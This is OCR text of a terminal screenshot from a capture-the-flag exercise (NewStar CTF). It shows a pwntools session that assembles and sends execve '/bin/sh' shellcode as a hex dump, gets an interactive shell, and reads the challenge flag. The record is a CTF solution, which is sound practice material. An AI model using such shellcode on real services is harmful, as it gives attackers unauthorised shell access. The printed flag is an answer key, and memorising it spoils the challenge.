 kali@kali: ~/PycharmProjects/pythonProject
文件 动作 编辑 查看 帮助
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-7r29b4ah/step2 /tmp/p
wn-asm-7r29b4ah/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-
7r29b4ah/step3 /tmp/pwn-asm-7r29b4ah/step4
[DEBUG] Received 0×2c bytes:
b'Welcome to NewStar CTF!!\n'
b'Show me your magic\n'
[DEBUG] Sent 0×31 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│/
//s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│·
···│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·
1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ cat flag
[DEBUG] Sent 0×9 bytes:
b'cat flag\n'
[DEBUG] Received 0×2b bytes:
b'flag{9c0647af-4509-4efd-9edb-54fc78148120}\n'
flag{9c0647af-4509-4efd-9edb-54fc78148120}
$